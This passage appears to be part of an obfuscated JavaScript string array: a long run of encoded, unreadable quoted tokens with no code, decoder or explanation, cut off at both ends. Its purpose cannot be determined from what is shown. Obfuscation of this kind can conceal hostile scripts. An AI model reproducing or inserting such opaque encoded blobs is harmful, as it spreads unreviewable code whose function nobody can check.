tSoMWPC','W7NcOmkSqZG','csxcIJldKG','y1jGvYO','W5j7WQ1tW4i','WQFcQJ8utq','ld4EWQxdMW','u8kmsHnX','WRvWj8k8W4S','WONcLSkUd2u','W5ldGSoOvHO','kCoUCCoUWOi','CCo2W5hdHhy','s8o/qmkNaa','uSoYsmo1wW','zNX/','W5pdJ8oDA1e','WPbLWQFcTmoJ','lLTrW4lcKq','cmkuwGKy','WRGXWRWdbG','WO42dSkskq','nCksa8kjW5S','BIDtWQva','dmkKuSk7fa','g11EcSoD','C8keqZ4M','q8otmmkBbW','WQbNWRVcMmk/','W68+WPa4W7q','kv7cOCkrWPm','a8oZDCk9pq','pSo4nCkkbG','0AJqTngSW63sRq','44oY44oq44ku44on44ck','fCoEW6tdJYe','W7VcS8kxWOldLW','df9xh8oe','W4rQB8kzBq','W5mCWQGTW5G','WO7cGSoqka0','hLSbWRVdPq','gb8QaNe','zfqcW5L4','umoHeMhcMW','A2ehW7nF','WPpcIXOIDG','W78TWOau','pSkhtJv5','oCoExSoeWRe','W5ZdJ8klyrm','WPrSW7TzeW','qhX1CdS','z31pW6dcVW','kCkzW7VcKmos','W68FfSkPWRm','W6jRWO9KW7q','DmkQWOBPG7be','zmk+W6uEaa','W64nWOufFG','CSkkrt5W','W6bpqmo0W6i','W7tcSTky0jVrKG','gg/cKCkVWRi','W6FdRCo3C3e','W7KpWOC+W7e','W6ZcO8kDWRlcJW','B3z7W4lcKq','WOqAWRKRiG','lmkIWOJcI3G','bCkXzCkclq','o8koW7RcTSom','WP/cTSkQaW','WRdcTmkLh8or','W6uIWOyuEW','h8oKrmkN','W6z1WORcRSom','BCoUWQDmmG','pvarmCkH','tSo0hKVcMa','h8kxWPBcG3S','WR0IgSk8WPW','ECkcbZv9','W7rQW5BcPCkt','55sH44o244c144kC44oq','uM5vWQZdIq','07FqUngN06lsMW','maOvWRddUa','E3PGWO8','WRtcKHqp','WPv3WRVcPCkK','D8ojWRVdKSoP','WOqiamkmWPe','qbFcVSoBWR4','lx8gWQ9c','DeJdLW','WRPpW61cBG','hL3cSmkoWRq','m8oIDmkzW4u','rXm6WQrM','hc0fWRldGG','ACoPWR9LpW','pSkYW6i','bSkEDCk9fW','mvOEWP3dLG','tdTkcI4','lSkSDmkzW4K','0iRsR9gK05VqSG','AImXW4pdJG','BqONWRjc','WRNcN8olCSk7','lmoIW57dGta','oaXnW7ZdKa','eSkMwbVcNG','eM0oWQRdMG','W60iWOK7W64','zmkraSoXW5m','cfrSsIe','W5ldMmouybK','mCktx8ojW44','femyWOBdMG','eJreWQiC','uSo2gfNcMG','ECoJW4JdGWS','lCkxWPeEW4W','e1HafgW','tx0qW6ZcUW','W5zqWONdTSo7','meLLWOZdIa','Ff0KW6VcTa','gmkiW5ZcQa','WOi3vmkq','WPT8W6raea','FYGyWQfz','EdqyWRi','ymoIW7fmia','zmoZWR9zBa','WOP2WRBcRmk8','4lIr4lQY4lMJ4lUW4lMa','omktWOCiWRa','tmkHWPhcGZC','WPtcJJG1zW','AWWjomo0','cCkKW5ZcSmoB','gdaxWQ9C','cmo8zCkcaa','xWSrWOfx','qSkBW5/cSSo9','0ApsHDch0PNdGW','W5tdGSoiya','FCkXp8kwgq','jraRWPNdIW','4lIJ4lIY4lMa4lQm4lUm','WOuyp8ksWOW','r8oPWOBcJvS','WRFcVSkKlvW','W74sWPWQqW','WQtcKH8c','sxruW7rs','b8kOBSkCW4a','W7iTWOnQWOC','0kJrP9gf07us','ESoKkmkxgW','kSkuW5xdVmoT','cvrdbSkL','rduqWQqi','b8kWWQlcPvu','z3XdW6FcRa','WPtcPSkTj8os','jwiPWOJdMG','dZhcPCoKWRq','mCoEtSocWRO','Amo9W7/dG1K','W5LHWQ7cRCk7','psSXW4ddJG','WOVcOmkObx0','amoJbmoyW5y','W5HkWP3dMmo7','h8kGsGmS','ELNdJXNcRG','W7VdI8kXsta','WQJcTCkIffW','W4fhWP3dS8oy','WRSGW4Poka','oMP0WRNdQq','WPH4WPRcI8kU','W4/dLCoBAv0','WPGoWOy2fG','W6a5WQqmra','reDZuZy','pCkHsCkIbG','Fd5HW4/cGG','W7C8yxay','imkWzCkeW5W','WPjMWR3cK8ki','WPmVW6na4BUi','DmoImCkpmW','o8o6W4FdHG0','WQBcImkfC8oC','BSkthcT9','4lMf4lIk4lIh4lMm4lQ9','dJXzWQmD','omkyvqip','j8onFmoOWOa','WRrQpCkXW64','WRpcJ10vrW','W4GlWRqwW7a','WRGrnKyU','lSkYymkuW4G','v1alr8kW','sf06W4/cMW','gmo3qmkX','W4GUWR7dVCoP','WRuinSkpWR8','ECkqWOqkW6K','44o744og5zM45BYm44cZ','WRddL8oumSk6','rfnNEJK','W7r/WODOW5q','qCoUeSkPuG','WPaWvSkzoa','iSkGr8kHW44','b8okW6tdRaS','dvjPhmor','WOtcUCkQxcO','W5rY4lI04lUx4lM4','s8kqWRNcN0W','gcTjWR7dGW','zNTVW4/cIW','m8ohvmkzmq','rCoLbexcHa','W6RcV8kmW5ddKa','ca4Tcbu','W4jvW5OzvW','j8oqW7lcOGW','WPbYWRVcQCk2','dgmBsq','WQpcHZG1za','0lhsH9oa0PxrJa','06NqPDoA053tGq','gCooW5xdQsO','tfKUudO','s8o0tSk7eW','h8k+Adqy','DwaWW4P/','WQNdJSkSxZy','WPnIhCkhW6G','nwLpWRbk','WPWuiKGU','k8kDW7/cLmod','EeRdHtdcSa','WPtcRmkYheW','WR9bW7zNfG','WRVcL8kklKu','DSo8W4pdHwm','W5v/WO5UW5q','0lhsQDgI06prLG','W4D3WOHNW6a','WRRcHSk1fCo4','o1ziASo8','qwGaWRjy','cf1icG','W6JcUCovWR7dTa','W6fCWOnHW4O','WPKrFmkLcW','WRv1W4jrpG','eSkxWRNcKKm','dcSFq2e','Bqq3zsi','W7nIWPn0W4q','W4jKWQBcRmk1','cMX/mCoj','kYmxkmoN','nWjFjCkO','ngzChmkO','WPmwWQmDEG','W7SerxyK','tCkcqNT4','WO9xbSkpW7a','pSoqxSoc','oCkRftG2','W6hdUCkkbCoN','b38aWRNcKq','zbLxoCkH','ealcIIVdNW','WRFcKWmAtG','jLbqpSk+','WQ/cVmoYqYe','cMfWnCor','WQeBvW','fHCZv3y','W6Ojzh0r','AmoGemk1eq','ccdcJb7dSa','W5mn4BUVBge','y+g4SmkOcsu','gmkjW6VcSmoN','W68KFwOL','aCokW67cPW','FSoYmSkcxa','rWdcPCoKWRC','W5ldJSkyk1e','WOddN8oxjwq','W6SnvwKT','WQa6pCklWOi','yGWeimk1','emk4WQz6W5m','zLOOW7/cVW','cY5FadG','mu1Fm8kS','a8kyvCkTW4G','W6yxW5X+W78','pCo+lSkxcq','WRyTW5aMWPC','WO1TWPZcTmkR','pmoVW6/dKWG','0ORrMnci0lNrSq','phFcLCkTWRi','o2G8WQpdSW','qvm4wsy','uwOfWRpcRa','W6/dUmoRsGm','DmocWOOhWQu','W4rHfCoeya','WO5NW7jh','e8kkWQ4','k8kyW4pcS8o8','whLAkvy','Bx1FhgW','C8o0nCkxfW','W6O4WOmmAq','fmoWEmofWOi','WQZdJCksp8kR','aSklWQO','WR5jpmktW5i','W6NdOmoTv1C','g2qVWPtdIq','4lQ44lIK4lQ24lI94lI2','pSoEvSocW4S','DZ03WQ1h','qNX9W7dcTW','rWdcQ8oMWQG','qen0wIO','lSkWvIS','B8obWO1Qoa','W6tcPmkrWONdJG','rwLtW7lcIa','pmkbtCkzlW','aSkQu8kdaG','urNcO8o8W7y','W61+WQ9QW7C','fSomsmoLWRy','wtdcN8ojWQe','WR3dP8kiWPpcNa','f8ohW6FcPr0','W6WaqJ4J','g8osW63dRv8','v1q1W5/cJa','DCoJDSkkeq','6ycJW4tJGP7dK+obVW','WR4Bd8k9WRS','WPDvWQFcMmka','WQyCfSkOW6a','W4OSWRqxnq','wh4b','WO8UWR0vlG','EhX/','r20AWR9r','W496WPVdL8o+','aKTTlmoC','W4KVWQDbtG','W5pdJ8okAL8','WPDNWQJcP8kx','EuGzW71R','amoBW6ZcUaO','yNP0W7tcVG','itZcMY/dTq','a8keWQ5VW5m','kCkfW7FcR8og','dSkgWOHmW6q','WPTSW75DdG','o05DASoU','sLLfud0','eIKpsgS','yCksBCksW4a','C1aXW4HQ','pCoKW4JdGby','WQjHaCkUlq','WRxtJDo20BVrRa','p8keW40','a3tcN8ktWQu','W60RomoPW7G','qCoKd0tcLq','qCoIW43dNW','jfLmh8o5','lCkMwmk2W5e','sCo3gSkYuG','WPHDW7bOmG','se1wifq','ieDupSkP','zxjW','W6nLW51tFa','W6XSWP88W4e','j8k7lmkuW44','Fmo0pCkx','WOddTCkJccK','qSo4aL7cMq','WP7cSmkY','CK/dKa','W6hdO8owCdq','WOddN8onBKe','WR/cOSk6u0a','uSkDe8o4pq','qvDugCkX','EmoLnCkpjW','W7NcUCovWP/dGG','WPawg2uB','W7DIWPrIWOO','W7GosSoUW6W','xmklWQhdPLi','WRb7W5xcU8kq','W4pdOSkCcZ4','u8krvG9s','WRSBdCk1WRC','W6WTvwWM','WRGvCSkMnG','WRXoWOLQW4G','W6hcRmorzKe','W75LWPSeyG','oCkitCk0hq','CMGEW5pcNa','W6O3xwWj','jmoEW4RdQGy','W6BdNufBhG','W6f/WOxdSSog','W4RdPSoNBdG','WQpcVSoar8k8','iSoMEmkfpq','W5zSWPrOW44','W7ClrgaV','EYK9WPhdNa','j8ksu8ojWOC','W6FcJCkaWOddRq','ySoKdwjT','uv/dQXRcLa','WPxcM8k/keC','WOmMxmkBlG','irerWQJdLW','W7v+Fmk6W5e','FSkZW7hcJmof','kMVcTmkIWQi','lCkCW7hcKSkq','WOmPk8k/WRa','4lIE4lU94lU34lMY4lUl','WQZcNmkEcCo/','ASoTcxG8','kZVcOHRdPW','4lMW4lUe4lUd4lIm4lQO','h8o0r8kMaG','tmkoWPdcUCoO','WRlcQZCMAq','W6qhqmo0W6i','W60+W53cPmkg','v8oKW4hdI3S','W7r/WOLTW4i','e8kNWRlcML8','nSkEW6xcGCog','WQVcMCoxjSo4','WRpdQ8kiWORdKW','WRCahCk/','Ee0YW4j3','D8kJqZrA','bWeirSoO','g8k0WQPYW6e','WO7cJmoxiCoU','4lQFwvj3BG','bKPfeSo7','qxqeW7DD','pmoIW7Gznq','sqlcQCorWPG','DSo9nmkusa','hmoVqSoEWOK','aMu9WRNdUa','WQeKwSkwjG','wNTDW5JcKW','thXLW4dcKa','4lIM4lQE4lU64lIZ4lM8','W74cW4zTWRq','lmk3WQmqEa','W5TJb8owFG','afuCu8kV','W6iTWP0u','WOu8C8kgjq','uN9kfIm','EmkLuJDf','jmoPASoOWQ8','ygZdLthcKa','iZZcKZVdQa','WQLhE0SZ','W5mmWQe1Dq','hh1acIm','gmkEW4tcTCoM','jCkqWRVcGuC','k11mgSol','06xtRmkv','lJZdGh/dOW','W4hcSmkQsMW','iv9qhCos','W6RdRCoSqr4','b8oeA8k3fG','lxtcPSkiWQa','uMezW71f','WRqRphqt','uSoGlSkMbW','DSoYWQzAiG','udDjW6xcNW','keddGG7cGG','4BQnWQRdNSoacq','WPnHW7atrW','i3ZcNG','W6FdJf5frW','yLjj','b2FcMmkLWO8','ySk6uog6QsK','WQCuD8kmcq','tcyYW7hcQa','W7HBWO0YW7q','WOJcLSkUd2u','FSksW6ZdJ8ku','atenWQJdMa','WOTNWQZcQmk4','sHDGW54G','eCoWuSk6cW','W7Sxnfa+','mmkFW7xcHCkq','W7JdRmkXvda','jWRcJWVdQW','FColsmosWPO','W7yiifzK','a8kXWPz3W7O','uGlcUSoTWRu','W6CEWPuUW7S','W6WRx2eK','W6OaehyO','avldUSoGW6i','W77cVmojbSk8','afZdSSoBW6m','nmkzW7VcL8oO','zqSsWQPD','uh5LdKu','W7qIemk5WQG','pCk3W7SmBq','CmoGlSojWP0','mSorFmovWOy','h8o8W4FdNMy','aSkHWPv4W70','W74jWOCZW6K','W43dPmo3sdO','dd4aWR/dOW','nCk2vNy4','v20AW7zC','0yddNDoW06NsVW','iX3cK0FcHG','BmkEcILZ','WR43WRWZga','ACoXWQ5hiG','hmkeW7xcPr0','lSk/FJWd','W4NdLmow','W6ylWPOiqG','AWWjjSoG','eCorW60','7yE07zA27isD66s7WOe','W65PWPSOW4i','k2VcHW','gCkAWRv1W60','CMbuiZS','t8kzWOJdQSk8','bgJcI8k1WQ4','lSkWp8oxW5C','W6VdN0fcdq','y8o4W4/dRL8','Emk7W5qgWQS','W7Khq2OT','lsOfW7Ty','WQLNAmo8WPm','a8oiW5JcGtS','ECoLmKpcKq','W6f9WPzJW4K','pMVcNSkSWQe','gmkUtCkJaW','W7xdJCooFCkZ','tCkODHXQ','e8kSWPnBW58','WR8of2Kk','xmoxW6/cVGG','z31oW5pcNa','uSk9dCo1wW','zCoLD8kxW4m','WR3cUCkLbxS','dcyoWPxdUq','W45rW7umEG','W6pdVSoWsG','ECkZWOJcNqW','ESofWPPLmW','W6hdT8kdc8oJ','W7tdRCoSvGS','frj4ud8','xKRdJJtcIa','vWGKWO9+','CMVcJtxdOG','W5ShWQOnyq','lCkuW53cUq','W6X8WOVcPW','WPi8WQutoW','W4hdRCovqIC','lCkdhNuR','5Okh5Aob44cm44gz44cf','CJrhW6a','zSkFcJPW','BCo0WQnbga','W73dHmk0yti','ESk9W5dcIf0','WRxcHWGBEq','W7eFvt90','cSkDW7tcLCoE','bY0j','ntxcMhhdQW','cmoduCk6hG','WOS+qmkrmW','W7j2WOJdH8op','geq2WOldHa','WO7cG8kfaLG','W5jUWPneW6K','r8obW4dcVCo9','psfGW6pcPW','duXibCo/','mCkeW7/cLmoF','Ax0qW7xcIW','q8oKW5ZcLZ4','WP3cSmk9b2C','WQKupe0X','bGpcVtRdSW','WOCZWOakmW','F0JcNL7cLG','th0qW63cTW','0AJqSDcA0OpcSa','W5VdJmkGCaa','ytxcHSoQWQ4','W6LGWR/dTmoo','fmkeWQXZW6K','cxRcVCkjWPy','l8krW6FcHCon','ySk+W5OhW50','W6X/W4hdUSoy','FKTpW6pcQW','esibqfK','qSk2W7SzyG','W4KzWRSuqa','BmoWl8oeWOe','0AlsQDgn0ABtJa','WQWjfKSC','W6DOWPu','EKpdHXNcNq','06/tRno70j7tPG','qfPIh8kV','WPuUW6/cS8kW','zmk6WONdLHi','WOijWOKJha','rX0KWPDi','ASowW5i','eCkoWO9NW50','jCkNCG','WPNcP8kNchO','eSktWOTzW6m','t3yaWRjh','WPerWQiToa','w2ShW7FcIW','nmkrW5NcHmoJ','WQpcQCoxqSkH','W41xWQBdP8oC','WQpcJSkdoSoK','W4meWQqKCW','hh8lWQ7cKq','WQ/dUmogW5FdLW','mmkWWPxcKxG','WPvRWQZcQCkT','W7qlrmo4WPC','WPC1WQyCbW','tYKDW7Xv','WR3dRSkcbCoM','lCkWWOJcNve','W6vAsSoOW6VdPG9lcmkoa8oUDG','WQaHfSk+WR8','BgpdL2RcQa','DJ8eWRm','oCkRftW2','v8ozk8kHkW','WQLnhSkfW7a','iSkgWQ3cLhe','f8ksW5tcUmkY','WQRcUCkLbwO','Are7WPLl','bSomW6JcTqK','W4VdMSkyyve','WR8xzmkAeq','mmkGvCkHW4i','fmoFW7tcUWG','W6NdQSoKvGG','W6nIWOHLW4y','BmkLcJbT','WRxcUIuZwG','W6L/WOpdU8oq','E8kOtZjW','WRzrWPBcSSk9','rfa8W5NcRq','ytpcMt8','W7BdM8oeA8k6lcBdSSkGuIC+W48','hSkKBmkJfG','h0Xao8kK','twWuW7dcVq','EcGjWRK','CKBdHLZcHa','stSCWQD3','W7pdPSkXvqW','W5FdSSo1v14','ktxdGdldQq','WReDc8k1WQG','kmkOlCoosW','44kJ44gf44kNW59D','gqSYWR3dUq','ogVcI8k3W7O','W6DpsCkYW6m','fmoZuSo1iq','WPb6W6rDhG','x3SfW7FcRG','FNLyW4BcQq','WRutWRXmkW','fCkCW57cUmo6','hSkgWQrlW6m','jmoFvYmN','WPlcHYGpxa','k8kdhNuK','EgycW5LD','p3RcLSkTWRi','W6ZcPCouWORdNq','tSksW7FdIH0','W77dGSoLCtG','4lUk4lUa4lUC4lMW4lQ8','WRVcUCoJaXe','C8oqsmoaW4W','hupcQ8kMW6G','WOWGvmkzjq','h2FcLSoJWRi','WPm+umojyG','WRNcQSolr8k0','d2vsWQZdIq','iSkTB8krW4G','fSo4u8ojWRK','WQyygmkOWR4','W4NcHmksWP/dGG','4lMT4lUO4lU44lUX4lQE','cYqhWRpdNq','eSkXWRNcVhu','umoLgv7cMq','FSoKWQ4joG','uaBcO8oNWRu','WRlcMajwaq','WO04WQZcPCk3','WRe8W4G1WOC','WOH9W7jofG','f8owtmkwjq','W78oWPyWFW','CKTGfuW','WRaEWPqOWRC','WOfVWQpcRSkQ','wEYZGoYFTmo864MI','lCkpEsmC','W43cLSkjnbO','W6FdQmoT','0y7cNTk+06lqVa','WOyZqmkAiW','W4SKsvm1','q8oCW7/dGxa','zmo/DSkxfW','W5ldH8oZzXu','W6hdQCoHE8kFkmkOW6G','W5FcTSkJch0','rsqaE1a','FJutWQnt','CMvqn8kS','oMa2WR/cRG','m8kBuruy','W60VWQ8rW4a','D8o3iCkReq','gJbgW7ZdGG','q0tdIJ7cLW','WQJcTmk3hHK','whCdW5VcUq','EcGtWQfg','hCkyWPdcVCo6','WRSFgmk5WRm','WQxcJryyyG','eSoiAmoQWQO','WQGene0D','rLz2tcO','vSo0m8kpfW','WR7dLSoVcfG','f8omWQ4','vbifWRzX','CCkDqIL6','k2/cNCoJWQq','W7FdJCoktJ8','mdhcLc/dRW','W5HeWPVdK8oE','WQtcVmodx8kw','WRxsUDoZ0i7rPa','W4ZdG8kxsIO','qCo1bq','W40rWQiumG','WR05eCkJWRi','CmkmrJuY','o8o0ucGR','idhdMJddPW','W5lcLSomBea','0j/tOng50i7rQq','dCksW7BcTCoX','eCorW63cUa4','tNCcW7FcRa','yCkJC8kEW4a','gmkvW7FcLa','WR9Xf8kxW5S','4lMP4lM84lMC4lUp4lQd','DuldKrhdIa','WOjRg8odnG','eCkzW7lcGCob','jNG4WRNdPq','ecPbW6et','W7RcVSkCWP/dJW','cmk7WPDKW6a','FrFcVSo/WRq','mSkYBCkEW5u','WQWUW5y2WPC','sKu5hcK','AmoPkmoCWOG','nmkWBCoFWOi','vSk6tWtdJW','yuL9W6ZcKG','BM8JW5pcGG','W4/dOmoZe2K','W7fsWQhdHmoJ','p8kWtdv5','bNWaWQxdOW','W7q2iSkNWPG','BwaBW5T8','WPaoge8P','CSoJp8kopW','omkeWODFW6a','W6ldHCoRuHW','WPNcKX0hBG','gYSDWRddLa','ecNcIcxdHa','WR9sWP3cG8kS','f8khW5ZcPCoz','W5W5WOqjvW','j8oLW5pdLWC','th8yW7ddTq','WPKKuSowya','E0H7avC','iwKRW7BdPa','z8kVsqXV','W6zKWOPQWOO','gfHGpCkb','W7dcQSoot8k0','reD1xGq','BgFcLmkMWRK','ivzqiSk5','05tqPng/jDca','cLXhemo5','DCkyBmoAWPa','jLTbnq','W6hcJLattG','oSotW5BcKJO','7zEG7iUQ64QS64I4WP8','WOhcP8khn0y','WOtcL8k5fCoL','dmkhW5FcPSoh','W7SnhwqI','W65NWOtdJmod','WO5NWPNcPCk9','WRdcJcyXEq','Cmkoc8kjW5a','sKXgd2e','jmkhBCksW4W','yCkQymoxW5e','iCk4z8kdaG','W7FcO8kzWP7dNq','kqNcJI7dJW','n8kRzCkoW4S','WO8XaueA','vmoeWP7dPmot','afzfeSo3','c8k7umkGda','mCodW4hdQIO','dKXdj8k2','m8kYsJW+','h8oGCCkgfa','5lME5B6k5yU26lwV5RMf','W5iLWR4vDG','W4FcJCkAWRZdNq','Amo5ccrG','WPHHWQBcTmkG','ybhcM8oAWOG','iCk+W6uqpG','WPtcMCkgouq','WO1RWQNcUCo0','AmoNm0NcHa','ecaRW7pdTq','nsxcSZddPq','qCo+WOxdNwa','pM3cLSkW','W69/W5JMIkZLMzK','WR89WRGtlW','W5ioWRuqwa','WQFcG8kdnSo5','dSkBqCk4hq','WPDjWO3cSSkk','tMTDd2u','W7pdUmk5ram','b8kowmkMlW','Bvz+W4tcLW','WRKgnKK4','DSoqWQ7cImkt','h8keWRdcPWq','zfueW4tcTq','mmkJxX81','W6ddU8otFq8','sJGOW7/cKa','ySoKE8onfW','W47dS8oDzfW','W5NcVmkBWR7dKq','WRuhgmk0','tCkSW5VdJhO','tmk1WOBcLxK','nSoAq8ou','D8oAauJcKW','aeyDW6zh','WRHPW7vFhG','j3L0WQxdTa','mcGiWQXx','oMbsoCo3','u3avW6zg','qCk8eSo1vW','gh8bWQ7cNa','gMOBW7Xw','D8oqgSkOpG','ycOMWPBcRW','umoKWPlcNd8','WPVcUmoOyCkz','afylgSo7','WRZdTmouw8k0','BmkAW60','Dtuk','hCoYW4JdKqO','D8oWl8kcha','td5xW7rv','d8k2WRhcGLC','fmktWPCEW6C','cZmfWQ/dGG','hCoAW6xdRbO','lSktW4jrWQS','v31difq','x3WvW5VcRG','WR1on8kEW7O','jSkXA8klsW','mvDdi8kI','W6tdJmkoyHi','EHeXWQDt','mmkzW7JdM8om','WPdcVSk0hSoO','jSk3umkBW44','4BUZsX1WWRS','tN5b','yCocB8oS','mCk6ka','l8oVDSkEW4u','nmkMWONcI0u','wwKpvMO','W5q4W6eetG','W6W1fmo3W6S','W7PxwCoJW7q','W5lcLSoCAvm','WQ4RW5NcRSoC','bKpcSSkpWRW','WR0oWRK3pa','d8oQs8olWOS','uSoDW67cUqG','W6/dHSkXwX4','DCoIbeBcJa','WPBcJ8kZmmoK','jmkfC8kwW5e','W7dcSSoorCk/','W6tcO8krWORdIW','iCkPW74jzq','qrpcPmo7WRC','W6rBWQfwW6e','WQiAg8koWOS','WQH0kCk+W40','W6VcSCodWO3dJG','W7/cUmkrWO/cIG','WR1WWRxcJmks','WQpcVSobCGq','rwOhW7Db','WPtcKHKpBa','W699WONcRSoo','W5BdSSo4','W7tcUSk0WR3dTW','WRRcVWuCzq','v8ofW6BdR8k9','D8opW4WjW5e','0P7sKDkw0l3rVW','W5j2WO/dTmoA','WRmomuy6','dSkiAmkNW6a','dSohWPhcHvu','rmoZsmoHta','Fmo0pCkxsa','jX/cMdBdOW','nCk5WPvBW78','oSoLW4JdGf8','W5RrJTkT0jFrIa','WRhcQSoEbSk8','oCowta','p2yZWRJdKq','WPDLW7xdSmo5','DCosm8kkhG','EvL8hKa','W6RcO8kzWOW','ECoqWPVdUa','kmovW7pcJYq','BKNdG0C','zColWQDCfq','mCk/W5pcVCon','WQbNWOtdSmki','lCo6emo9ta','W5FcS8kQa3e','m8kMzmkfWOW','yMnTEYS','WOWIWQ4htG','W7K9WP8fkG','g8okW7JdRu0','5ys955Qi57Yi56Iu6kYV','d8kavSkdaq','WPhcLCknjqC','gSk/qCkRea','BwaOW4tcIW','W6q8W5noDq','zmoJoSknaq','h8kns8kPoa','lttcNX3dSG','WO0Mghyr','j8kQW7xdLq0','oCkRfsu3','qSo4eLm','W6fcs8o0W6i','mMrbWRbt','tv5SW6ZcIW','WRddK8k8pmo7','ySo0nSkmba','W6JdJCooCKa','ax5rg8oh','rMOBW4vC','W6mvWOnWW7K','DSk0lmooWO8','W6ddGSojB8o7','yCocgSkZia','cCk8DHWD','W5iQWPWEW4i','W5ZcGSksWP/dGa','sCoiWPTZgq','ALaTW55C','q8o6W7RdL30','swqy','WOuAWQGumW','W5ioWOS8W44','WPJcPSo8uNK','ASolqILU','ALPFW5xcIG','aSolW7lcVW','c8kEW7JcJ8oy','W7KoWOqUW64','WRGKa8kGWPq','W6HhyWjP','WO/cU8k+gmoL','qSkpWQ/dRLW','WQtcU8kY','iSkTBCkyW5m','W5v2WR3dRmkS','W6eoWQeQW5i','W6ddLmkqsrG','W6JdQ8oN','x3fbtt8','WP7dHuKaaG','ySo2WQjZiG','a8o6W4xcMrG','cCk9WPNcGZW','W6ufWQa5Aa','WP18uSkBlW','smoOn8kRjq','E8owbsHO','pvjRh8o6','ub3cPmoRWRO','jvbyjmkS','w8kgWRxcHL0','W7KlfCk9WQe','kCk+ugW4','cCk9WOBcMci','z2jdW63cUa','yCopW5RdNwa','gmkEW5xcRG','W7RdVmk5Cc0','mbS9WPNdGW','W5PoW7Xuza','E8k9E8kleW','W7GuWPq','imogW4/dLHa','WP3cS8obt8kV','0AxqS9cA0OZsQG','WRG4WOa0W6G','WRW8WP/dO8op','zmoqdCkQkW','W6j4pCkVW4i','FCo/WPjXgq','WOmHC8kDlG','yc4sWRTD','e8kwWQ/dKX0','hmoKrmk8nG','W7vvDri3','lmoBW5SqWRm','BSkSfSoGwW','yDkd0lhtJToJ','lthcIdG','pvbC','rxzzW6zC','omo6tmocWO0','4lQh4lMm4lUd4lMp4lQa','WPlcPmkpgCoD','BmoZmmozWPm','mtNcJJNcQW','WRDPW71DoW','WQBcU8kWa8on','WPG3rCkyiq','Bh3cH8k6WRS','D8keWOnAW6i','l8kDW7/cK8kk','mCojW47dJaG','W5baWOvUW70','W47cM8oZCfO','pZ0XWOVdKa','W7ebWOewEG','WOi5a8kJWOG','emkxW77cUCon','vWiBWPvx','0BZqRvhsOnkA','l3FcT8kaWRG','e8krvsKv','W4VdRCoKAaa','s8k2W7SyBW','EKLdWQSt','WQKcoe0P','W6GKExyI','DL/dKrpcLW','saWnWRddKa','FmonWQNdJSkz','W6tcUCkwWO7dLq','A3DeW64k','WP/cNCo5CSkN','e8o9t8kHaG','FgfPW4/cIG','gqOdWRRdMG','WR7cNceXrG','WRFcIX8eaW','lCkEW7hcJmod','W4TEWRDpW5m','W6SFWOmUWRS','BmkisZ4','mmkeWR/dNmkf','WPWDWRGUiW','W7a9qNWW','WQ8vpeaQ','WPTIW75fdG','W4uAWOe0uq','wNPBgw8','nSktW57cTmoL','BgldMMZdRG','u8oHeqJdLG','faBcGcxdLa','pga1W7FcSW','ECo9n8ooaa','zLqMW5fg','Ds5hW7ee','aCokW7JcUXK','kmo5vc09','W7b+WRNdHmoT','zMmSW6H4','ahmrW7br','W5KYWOFdTCoS','WRxcQ8oobSkN','rCkqWRldUu0','sfCqW53cOG','WRdcTmoysea','kKDCaCk1','W47cLSoBALO','DH0hWRDg','bgVcMSkKWR8','44k144ge44kw44kC44kQ','pCksW4dcRSoI','vmoRWQjOoW','AMfSW4ZcTa','WOfqWOBcJCk2','W7rDWOpdSCon','WQVcUmkSf0a','sMTlW7/cRq','AJ8uWQDA','ix42WQhdVa','W6WxwwC0','W7tdO8kGbr4','hmk7WRvoW4C','0AhtInkJ0BlcQG','W5GuWOqYW64','CcLbWQ7dQW','whr8hKe','rdLwW58c','WRSbgSk2WRm','WO1NW75DeG','WPrpECkpW5K','tfjWwM8','emkxA8kdW4y','msdcLJxdSG','rxDuW7nr','shucdgy','B2NdLgtdNa','hSoFW7xcSLq','ixvJW73cQW','W5iXWQWvW54','bCk/amoIea','W6NcUmktWQldGW','bCk+EZ8Q','WOHGW7Xmtq','WRtcLCk9o8o5','pmk/qCkCW4q','d8kovSkPgW','CtupW7Or','WR7cRZmowW','WP/cSmk1eMG','WOdcJmkHc1G','qefMutS','4lIZ4lI24lME4lUA4lI0','zeD2tY4','W54tWOmWW78','jCkCtJ9O','W6r6WPO','zNz9W5xdLW','WQBdKbicqq','WQLBW5bciW','CJJdG3lcVG','emkrWP3cQ8o7','nGtcRaJdJq','WRO+umkvmW','WROxjuCX','BSoPW4pdIXa','xxLjW6tcRq','WQ/cHCkxi18','bKTVemoQ','WQFcICkbj8oI','W7ldLmoAAKa','W6WuW4S1W7m','WPtcH8kuomoh','vmo+W4FdMwa','hdauW7ZdNq','0jBsP9gn0ANtJW','bSo/W5ZdN2a','th0aW6VcVq','WPa8WOK3oq','WRa5pSkkWPW','44kz44kD44cL44cY44cT','W4K9wvuf','W7mZWOJdSmki','hSo4ASoKWPa','WOuGqCkrya','y2jAvq4','W68mvheP','6Rke7j6x7j2mWOhSIj0','WPG3wmkBnG','BNKfW5JcTG','c8odW7tcUCo9','WRaclfe','W5aZv8khlW','W6pdK8oOzgi','W6JcTCk1WOhdPG','nJxcIsG','dYhcRr/dGq','WOqjWQPyDW','hGOMWRNdQa','p8kyWODm','gKHwgCo3','W6OIqMqL','h8oQtSkGkG','W7tdVCkZvIS','W5zOWR5fW6q','WRnvW5ehW7C','WOWMqSkfbq','WRmGW55zpG','t0VHU5DEW70','bmoGqmk7fa','WQFcRSkFnmot','WRitW4TKWRq','rCoeW7JdLu4','u3LAW7Db','bSojWRlcMLC','CCkQlmooWO8','u3avW7fy','W5upwwWx','jmkNW47dJaa','W68eWRiAuW','zmoOyCotdW','e8oAW6xcKGO','bmoQW4FdNY8','mCoKW5ldGby','nIlcMZldTq','oNW4WQ7dUq','jCoMF8o+WOy','W7bIWQNdRCoH','mCkCW5xcM8oK','4lQV4lUw4lQ44lUo4lQt','WQicaK0L','wL3dTHNcIa','W7bDWOddGSoX','W6vHW4hdVmog','gZWlWRRdKa','W5aTWRquW7W','w2PCW7RcTa','hComW6JcSHi','bJqagxm','ewudWQldIG','zmocWPxcKt4','nCk2vMWQ','WPhcSIGtwW','WOiLrmkcna','WPnEsCoRW6S','kSkky8kVW7a','omoTWOVdIHe','xhfxW7lcHq','DSovnSkVfW','hLWRWONdLq','WQe3WOiXlW','g+g4GCoIW7TC','uSkqW6tcPqK','lCksW7tcHCoj','aeLCpCoQ','e8kSWP/cJt4','W43dPSkbDY4','4lU94lQD4lQA4lMJ4lUo','W6yPWOalpq','W5BdVCkOAZO','wH7dP8oRWRi','cmkLW7RcMmoF','ySo+W69bga','sbeXWPvD','WQlcUSout8kW','tmk2WPhcNx8','WPNcVCkJca','W6qUWPutDq','rrpcPSo9WR4','dSkPAq